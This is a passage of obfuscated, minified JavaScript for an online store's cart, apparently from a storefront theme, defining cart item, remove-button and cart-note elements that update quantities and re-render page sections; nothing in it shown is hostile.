_0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 